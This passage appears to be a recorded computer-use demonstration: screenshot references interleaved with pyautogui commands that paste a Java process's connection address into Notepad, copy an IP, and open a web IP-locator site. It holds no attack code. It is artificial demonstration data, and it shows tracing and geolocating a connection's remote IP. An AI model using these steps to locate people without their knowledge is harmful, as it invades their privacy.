
pyautogui.click(311, 698)
# Step: Paste the javaw connection path into a new Notepad note and copy the IP 229.111.112.12
pyautogui.write('no')

pyautogui.write('tepad')
pyautogui.press('Return')
pyautogui.hotkey('ctrl', 'v')

pyautogui.moveTo(663, 217); pyautogui.dragTo(763, 227)
pyautogui.rightClick(766, 229)

pyautogui.press('Escape')

pyautogui.click(113, 704)

# Step: Search the web for lookup-ip.org and open the ip-address.org IP Locator result
pyautogui.click(1180, 632)
pyautogui.click(405, 30)

pyautogui.write('lo')

pyautogui.write('okup-')

pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('up-')

pyautogui.write('ip.org')

pyautogui.press('Return')

pyautogui.click(152, 427)
